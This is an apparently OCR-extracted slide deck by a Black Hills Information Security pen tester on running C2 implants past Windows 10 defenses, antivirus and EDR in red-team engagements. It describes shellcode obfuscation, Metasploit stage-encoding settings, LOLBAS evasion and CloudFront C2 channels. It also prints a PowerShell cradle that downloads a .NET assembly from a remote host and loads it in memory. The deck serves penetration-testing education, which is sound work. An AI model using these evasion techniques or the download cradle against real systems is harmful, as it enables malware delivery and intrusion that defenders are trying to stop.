

#### Move Aside Script Kiddies

**Malware Execution in the Age of Advanced Defenses** Author: Joff Thyer © 2020 Black Hills Information Security



© Black Hills Information Security | @BHinfoSecurity

## Who am I?



- Joff Thyer
	- Malware Developer, Researcher, and Pen Tester
	- Black Hills Information Security
	- SANS Certified Instructor of SEC573
	- Co-Host of Security Weekly Podcast
	- Musician, and lover of geeky things





#### Attacker / Threat Actor Emulation /

- As penetration testers we want to emulate threat actors as realistically as possible.
- Our goal is to demonstrate risks through the emulation of a threat actor, and the execute of real attacks
- We also want to demonstrate real and actionable value at a reasonable cost





#### Attacker / Threat Actor Emulation



- Defenders love tuning their skills, tools, tactics, and procedures.
- Cooperative or competitive?
	- Competitive is normally presented as a "Red Teaming" exercise
		- Longer in duration (more expensive) than most engagements
		- Not limited to virtual domain.
	- Cooperative is presented as "Purple Teaming", or "Assumed Compromise" testing.
		- Scoped "insider threat" exercise.
		- Leverage real world tactics to gain privilege, laterally move, access sensitive data



## Assumed Compromise



- Position the pen tester on a workstation asset within the organization in the role of an ordinary employee
	- Most organizations are using Windows 10 endpoints as the primary business desktop
- Have the pen tester work towards achieving privilege escalation, lateral movement, and sensitive data access
- Communicate openly and cooperatively with defense team with respect to TTPs.





## Mitre Att&ck Matrix



- The Mitre Att&ck Matrix is fabulous work and fast becoming a standard.
	- It is a taxonomy from an adversarial point of view
	- It describes how threat actors/adversaries:
		- Penetrate networks
		- **Escalate Privileges**
		- Move Laterally
		- **Evade defenses**
	- All organized into categorized tactics!





## Endpoint Defense Maturity



- Many things have changed over the last few years
	- Security Defense Vendors have upped the game
	- New paradigms, and technologies:
		- Proactive Threat Hunting (Hunt Teaming) Emerged
		- User Behavior Analytics Products Emerged
		- **Endpoint Detection and Response Products Emerged**
		- Network Instrumentation and Detection Improved
		- More and more environments implemented app whitelisting





© Black Hills Information Security | @BHinfoSecurity

## Attack Surface Changes



- Microsoft Windows 10 is better secured than prior releases
	- Windows Defender has improved considerably since its inception
		- Application guard
		- Credential guard
	- PowerShell has well instrumented logging capabilities
		- Transcription, script block, and module logging
		- Constrained Language Mode
	- AMSI to help defend against scripting language exploitation
	- Event Tracing being leveraged by Defensive Solutions



# More Capable Organizations

- Those with dedicated security operations budget and resources are leveraging the best of breed defense technologies available
- It is not uncommon to encounter environments that have implemented:
	- **Strong and Manually Tuned Antivirus Solutions**
	- Carbon Black / Bit9 or Applocker whitelisting
	- Solutions like Cylance, Sentinel One, or Crowd Strike (Falcon)



## C2 Implant Execution



- Consider an environment whereby:
	- Unsigned EXE files will not run
	- Visual Basic Script will not run (CSCRIPT and WSCRIPT denied)
	- PowerShell is heavily tracked
	- Endpoint is forwarding event information
	- Defense solutions using Windows Event Tracing
	- Egress traffic is filtered
	- $\circ$  The only Internet comms are via a web proxy





#### Metasploit



- Metasploit's Meterpreter is an amazingly useful environment as a C2 channel. Many payload options:
	- reverse https
	- reverse\_tcp
- The "msfvenom" command still offers us a lot of flexibility
	- Output executable formats include:
		- Exe, dll, powershell, jar, HTA, vbs, war etc..
	- Transform output formats are very useful to incorporate into other tooling
		- Raw binary machine code
		- C#, C, Java, Python, Ruby  $\leftarrow$  different byte arrays
- Defense vendors universally have signatures for most if not ALL metasploit machine code.



# Why wont my EXE run?



- Metasploit templates are use if you don't specify one yourself.
- The shellcode gets "stuffed" into a new randomly named PE/COFF segment.
	- Note: You can have the shellcode replace .text segment with "exe-only"





## Sign your binary!



- If you obtain a code signing certificate, it will help you in a non app whitelisting environment.
- If using Cobalt Strike, consider configuring this into malleable C2 profile.

The following command digitally signs a file by using a certificate stored in a password-protected PFX file.

Console

心 Copy

signtool sign /f MyCert.pfx /p MyPassword /fd SHA256 MyFile.exe



#### Metasploit: Why is my network traffic caught?

#### ● Stage 1:

- If you use a Metasploit reverse\_https for example, then the initial certificate exchange will be stopped.
- Unless... you use your own domain and your own legit signed certificate
- Let's say thanks to LetsEncrypt one more time here....
- Stage 2:
	- Unless you encode it AND you are using a server side certificate with domain, then second stage will ALWAYS be busted.
	- Multi/handler:
		- set StageEncoder x64/zutto\_dekiro
		- set EnableStageEncoding true



## Metasploit encode/encrypt



- Encoders are not bad with msfvenom.
	- Encoders have specific machine code routines that still have to run to "decode" and write results back to memory segment when code resides.
	- Memory segment must be RWX permissions to allow decode to occur.
- Encryption algorithms are available in msfvenom also.
- My personal rules
	- Leverage the msfvenom "transform" formats and do your own custom encoding of the shellcode in another language.
	- Do NOT use second stage payloads but rather "single" stage.
	- $\circ$  Stick with 64-bit these days.
	- Customize to live off the land.



## C2 - Customize and LOL



- You can execute shellcode from many different programming or scripting languages.
- The outline/sequence for execution is universally the same whether in a local process or targeting a remote process
	- Create a memory buffer
	- Copy shellcode to that buffer
	- $\circ$  Create a thread or a process that points to that buffer.
- Living off the land binaries and scripts (LOLBAS) directly help with app whitelisting
- But can also help with A/V and EDR evasion.



## C2 - Shellcode Obfuscation



- The goal here is to ensure that the shellcode does not exist in the delivery cradle (program) in its original form
	- Why? Because A/V solutions will immediately trigger
- There are MANY possibilities here to customize/obfuscate
	- **○ Encrypt / Decrypt (simple XOR is ok!)**
	- **○ Encode (base64 or other base-N) / Decode**
	- **○ Compress / Uncompress**
- For symmetric encryption/decryption we require a key.
	- Fixed value in source code
	- Other easy to retrieve value across Internet. (unlimited possibilities)



## C2 - Defense Evasion

- Living off the land with .NET
	- With a little bit of programming you can use these:
		- Installutil.exe
		- Msbuild.exe
		- Csc.exe
		- Regasm.exe
		- Regsvr32.exe
		- MSHTA
- Without .NET
	- Rundll32.exe and commodity malware frameworks
		- Ie: DLL payload with Metasploit
	- $\circ$  Create a DLL shellcode delivery mechanism in C/C++ with MFC API.
- Living of the techniques are being watched also.







## C2 - Defense Evasion



- My favorite is to leverage AWS CloudFront
- Many potential choices for a HTTPS/TLS C2 channel
	- <http://ask.thec2matrix.com/>
	- *○ Thank you Jorge Orchilles!*
- Create a cloudfront distribution. Use the cloudfront TLS certificate
	- Send the "origin" traffic back to your C2 infrastructure.
	- You don't even have to use "domain fronting".
	- Note: be careful when setting caching options
		- Trick is to "forward all" and send all HTTP verbs/methods





#### C2 - Defense Evasion



- Don't use a "staged" payload
- The second stage will just get busted coming across the network
	- Downside is larger shellcode size.







#### Example: C# Shellcode Exec  $\wedge$



# Did you know?



- You can load a .NET Assembly directly in PowerShell
- You could use a "downgrade" attack with the bytes from a .NET assembly.
- Cradle might look like this:

```
PS C:\rangle > \zeta_W = new-object system.net.webclient
PS C:\> $p = $w.downloaddata("https://mydomain.com/dllfile")
PS C:\> [system.reflection.assembly]::Load($p)
PS C:\rangle > $a = new-object namespace.class
PS C:\> $a. Method()
```


# .NET (MSIL) is Reversible



- Decompilers include
	- Jetbrains DotPeek
	- Telerik JustDecompile
- Use a source protector to avoid reversing. (ConfuserEX)

#### What is ConfuserEx?

ConfuserEx is an open-source protector for .NET applications. It offers advanced security to applications written in C#, VB, F#, and other .NET languages.

ConfuserEx is the successor to Confuser project. While Confuser is widely regarded as one of the strongest obfuscators available in .NET, ConfuserEx continues to provide excellent protections to .NET applications.



## Recon/Discovery Artifacts

- If you have to write things to disk….
	- I like using C:\users\public (with a twist)
	- Lots of domains have internal PKI deployed
